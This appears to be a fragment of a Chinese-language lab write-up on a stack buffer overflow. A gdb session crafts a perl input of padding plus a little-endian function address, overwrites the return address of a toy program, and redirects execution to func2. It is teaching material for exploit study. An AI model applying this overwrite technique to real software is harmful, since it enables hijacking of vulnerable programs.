 (gdb) disass func2
Dump of assembler code for function func2:
0x080483f4 <func2+0>:   push   %ebp
0x080483f5 <func2+1>:   mov    %esp,%ebp
0x080483f7 <func2+3>:   sub    $0x8,%esp
0x080483fa <func2+6>:   movl   $0x8048520,(%esp)
0x08048401 <func2+13>:  call   0x804832c <puts@plt>
0x08048406 <func2+18>:  leave
0x08048407 <func2+19>:  ret
End of assembler dump.
可以看出地址是0x080483f4，但根据栈的结构，所以应该反着输入
(gdb) run $(perl -e 'print "A"x9 . "\xf4\x83\x04\x08"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seed/test/bufferoverflow $(perl -e 'print "A"x9 . "\xf4\x83\x04\x08"')
Breakpoint 3, main (argc=2, argv=0xbffff5a4) at overflow.c:15
15              func1(argv[1]);
(gdb) c
Continuing.
Breakpoint 1, func1 (str=0xbffff716 "AAAAAAAAA�\203\004\b") at overflow.c:10
10              strcpy(buffer,str);
(gdb) c
Continuing.
Breakpoint 2, func1 (str=0xbffff700 "d/test/bufferoverflow") at overflow.c:11
11      }
(gdb) x/16xw $esp
0xbffff4d0:     0xbffff4e3      0xbffff716      0xbffff6f7      0xb7edd04e
0xbffff4e0:     0x41f8f329      0x41414141      0x41414141      0x080483f4 Return Address
0xbffff4f0:     0xbffff700      0x08049ff4      0xbffff518      0x08048489
0xbffff500:     0xb7ff07b0      0xbffff520      0xbffff578      0xb7e84775
(gdb) x $ebp
0xbffff4e8:     0x41414141
(gdb) c
Continuing.
Exectuion flow changed
Program received signal SIGSEGV, Segmentation fault.
0xbffff799 in ?? ()